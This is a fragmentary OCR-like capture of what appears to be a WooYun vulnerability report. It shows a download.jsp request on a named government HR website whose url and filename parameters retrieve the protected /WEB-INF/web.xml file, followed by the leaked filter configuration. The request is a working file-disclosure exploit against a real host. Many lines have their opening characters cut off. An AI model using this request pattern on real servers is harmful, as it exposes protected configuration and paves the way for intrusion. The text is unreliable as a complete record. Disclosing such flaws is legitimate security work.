 www.zjhz.hrss.gov.cn/lemis/netweb/detail/download.jsp?url=/WEB-INF/&filename=web.xml
web (19).xml
file:///C:/Users/Administrator/Downloads/web%20(19).xml
s XML file does not appear to have any style information associated with it. The document tree is
ow.
eb-app>
display-name>EMUR 2.0 Application</display-name>
filter>
<filter-name>EncodingFilter</filter-name>
<filter-class>com.tzsw.plat.webcontroller.EncodingFilter</filter-class>
/filter>
filter>
<filter-name>HeadFilter</filter-name>
<filter-class>com.tzsw.plat.webcontroller.HeadFilter</filter-class>
/filter>
filter>
<filter-name>SaftyFilter</filter-name>
<filter-class>com.tzsw.plat.webcontroller.SaftyFilter</filter-class>
/filter>
filter-mapping>
<filter-name>EncodingFilter</filter-name>
<url-pattern>*.jsp</url-pattern>
/filter-mapping>
filter-mapping>
<filter-name>EncodingFilter</filter-name>
<url-pattern>*.do</url-pattern>
/filter-mapping>
www.wooyun.org